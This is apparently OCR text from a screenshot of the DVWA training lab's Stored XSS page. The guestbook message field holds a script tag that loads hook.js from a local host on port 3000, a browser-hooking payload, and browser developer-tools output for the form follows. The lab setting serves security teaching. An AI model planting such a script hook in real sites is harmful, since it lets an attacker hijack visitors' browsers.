 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Name *
test1
Message *
<script src="http://192.168.137.132:3000/hook.js"></script>
Sign Guestbook
Elements Console Sources Network Performance Memory Application Security Lighthouse
▼<tbody>
▶<tr>…</tr>
▼<tr>
<td width="100">Message *</td>
▼<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea> == $0
</td>
</tr>
▶<tr>…</tr>
</tbody>
</table>